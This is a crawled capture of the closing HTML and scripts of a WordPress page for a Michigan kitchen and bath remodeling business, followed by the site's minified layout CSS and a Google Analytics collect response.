<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Scroll to top</title>
<desc id='av-svg-desc-1'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(function() {
var phoneNumber = jQuery('#header_meta .phone-info span').text();
phoneNumber = phoneNumber.replace('Phone: ', '');
var phoneNumberDigits = phoneNumber.replace(/\D/g, '');
jQuery('#header_main .inner-container').append('<div class="header-phone-info"><a href="tel:' + phoneNumberDigits + '">' + phoneNumber + '</a></div>');
jQuery('#header_meta .phone-info span').replaceWith('<a href="tel:' + phoneNumberDigits + '">' + phoneNumber + '</a>');
});
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/framework/';
avia_framework_globals.installedAt = 'https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/';
avia_framework_globals.ajaxurl = 'https://www.specialtykitchensandbaths.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia.js?ver=7.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.2" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.2" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.2" id="avia-module-video-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.2" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1755837615" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.2" id="avia-dotlottie-script-js"></script>
<script type='text/javascript'>
(function($) {
/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/
var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-B79N3EYLX8'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-B79N3EYLX8', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
var html = document.getElementsByTagName('html')[0];
$('html').on( 'avia-cookie-settings-changed', function(e)
{
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
var script_loaded = $( 'script.google_analytics_scripts' );
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
{
allow_continue = false;
}
}
}
//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
if( window['wp'] && wp.hooks )
{
allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
}
if( ! allow_continue )
{
//						window['ga-disable-G-B79N3EYLX8'] = true;
if( script_loaded.length > 0 )
{
script_loaded.remove();
}
}
else
{
if( script_loaded.length == 0 )
{
$('head').append( analytics_code );
}
}
});
$('html').trigger( 'avia-cookie-settings-changed' );
})( jQuery );
</script></body>
</html><!-- WP Fastest Cache file was created in 1.109 seconds, on September 15, 2025 @ 10:19 pm -->

--- FILE ---
content_type: text/css
request_url: https://www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/7c13onk8/i0jxl.css
body_size: 811
content:
.flex_column.av-2cbueyo-455ad455edba04eff7d7363e7cbfea9a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.avia-image-container.av-29w29j4-141f6f6e91e14b3113439c7c646934c8 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-29w29j4-141f6f6e91e14b3113439c7c646934c8 .av-image-caption-overlay-center{
color:#ffffff;
}
#top .hr.hr-invisible.av-28ldg9s-d3c19e27991fb93b30714aa4a94eeaa6{
height:15px;
}
.flex_column.av-7jp8ps-9eed0ede94b611c2382fd5640a9d6f5e{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
#top .av-special-heading.av-22e7rb4-404eb02bbccd7392630071546bce0d2c{
padding-bottom:20px;
}
body .av-special-heading.av-22e7rb4-404eb02bbccd7392630071546bce0d2c .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-22e7rb4-404eb02bbccd7392630071546bce0d2c .av-subheading{
font-size:16px;
}
#top .av-special-heading.av-1xb43xc-4559250161814dca8fe97b72046258d2{
padding-bottom:25px;
}
body .av-special-heading.av-1xb43xc-4559250161814dca8fe97b72046258d2 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-1xb43xc-4559250161814dca8fe97b72046258d2 .av-subheading{
font-size:16px;
}
.flex_column.av-1ue68u8-7f65f56bcb73d1a2ca90962b8dd6ede5{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.avia-image-container.av-1te0l9s-74ba4ead4a29be05e679236634770ef3 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-1te0l9s-74ba4ead4a29be05e679236634770ef3 .av-image-caption-overlay-center{
color:#ffffff;
}
.flex_column.av-1q414bk-3bfe3c0cba21ad62b7faa7104474e1a0{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.avia-image-container.av-5zj7i8-5b1cecf1ca34d591433424a3be9efb81 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-5zj7i8-5b1cecf1ca34d591433424a3be9efb81 .av-image-caption-overlay-center{
color:#ffffff;
}
.flex_column.av-1lazws0-9d3c2b1aef453a37e6ab186c4c99c9b3{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.avia-image-container.av-1j5dmn4-eab3a9ed3d246320af767e8d61c00ebb img.avia_image{
box-shadow:none;
}
.avia-image-container.av-1j5dmn4-eab3a9ed3d246320af767e8d61c00ebb .av-image-caption-overlay-center{
color:#ffffff;
}
.flex_column.av-56w1lc-f69f39433c087c852c17fdf3e14e04a9{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.avia-image-container.av-1f412q8-1223f49f4f4ab895df84aea23b35a4ab img.avia_image{
box-shadow:none;
}
.avia-image-container.av-1f412q8-1223f49f4f4ab895df84aea23b35a4ab .av-image-caption-overlay-center{
color:#ffffff;
}
.flex_column.av-1ahpmw0-643e01c137a7983fb0d1e0b6978c2d28{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.avia-image-container.av-1a18kkw-93dfe37107b8ac94fb9af1c80a659e8a img.avia_image{
box-shadow:none;
}
.avia-image-container.av-1a18kkw-93dfe37107b8ac94fb9af1c80a659e8a .av-image-caption-overlay-center{
color:#ffffff;
}
.flex_column.av-16oii8w-11865a0cd920a4fea8a39a494a61a146{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.avia-image-container.av-14w8rhs-5b6441513cd29999ec82d1096ac73e79 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-14w8rhs-5b6441513cd29999ec82d1096ac73e79 .av-image-caption-overlay-center{
color:#ffffff;
}
#top #wrap_all .avia-button.av-116j0qo-701fdf8e28b485285d50dd1b129600a9{
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-116j0qo-701fdf8e28b485285d50dd1b129600a9:hover{
background-color:grey;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-116j0qo-701fdf8e28b485285d50dd1b129600a9 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}
#top #wrap_all .avia-button.av-116j0qo-701fdf8e28b485285d50dd1b129600a9:hover .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}
#top .av-special-heading.av-z078e8-8841cfd410105a6950a83cf51a0bdc2a{
padding-bottom:25px;
}
body .av-special-heading.av-z078e8-8841cfd410105a6950a83cf51a0bdc2a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-z078e8-8841cfd410105a6950a83cf51a0bdc2a .av-subheading{
font-size:16px;
}
#top .av-special-heading.av-q6ewjk-01d481b2ac85aeaf0a2f489be6398402{
padding-bottom:25px;
}
body .av-special-heading.av-q6ewjk-01d481b2ac85aeaf0a2f489be6398402 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-q6ewjk-01d481b2ac85aeaf0a2f489be6398402 .av-subheading{
font-size:16px;
}
.flex_column.av-oeuvps-acd18fe0efd1e69646ef37c8a3a3553b{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.flex_column.av-kh17pc-e7f75ea7ada83f4f3e06f4b511858918{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
.flex_column.av-i3j5io-719b023f6f95ef144fc5a1db70868203{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=409355044&t=pageview&_s=1&dl=https%3A%2F%2Fwww.specialtykitchensandbaths.com%2Fareas-we-service%2Fbathroom-kitchen-remodeling-south-lyon-mi%2F&ul=en-us%40posix&dt=Bathroom%20%26%20Kitchen%20Remodeling%3A%20South%20Lyon%20MI%20%7C%20Glass%20Shower%20Doors&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=240435450&gjid=687037053&cid=1765438752.1768801482&tid=UA-145091266-1&_gid=1662661747.1768801482&_r=1&_slc=1&z=101367719
body_size: -456
content:
2,cG-LGC444BG1E